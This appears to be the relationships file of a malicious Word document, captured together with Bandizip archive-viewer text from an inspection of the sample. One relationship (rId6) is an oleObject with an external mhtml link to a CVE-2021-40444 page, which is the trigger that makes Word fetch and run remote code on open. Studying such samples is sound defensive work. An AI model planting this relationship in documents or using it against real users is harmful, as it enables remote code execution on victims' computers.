 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/
><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship
Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.
xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
oleObject" Target="mhtml:http://ascotbe.com/CVE-2021-40444.html!x-usc:http://ascotbe.com/CVE-2021-40444.html"
TargetMode="External"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/image" Target="media/image2.wmf"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.
org/officeDocument/2006/relationships/image" Target="media/image1.jpeg"/></Relationships>
938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52.docx - Bandizip (Standard)
文件(F) 编辑(E) 查找(I) 选项(O) 视图(V) 工具(T) 帮助(H)
打开 解压 新建 添加 删除 测试 扫描 查看 代码页
938545f7bbe4073890
_rels
docProps
word
_rels
media
theme
名称 压缩后大小
..
document.xml.rels 337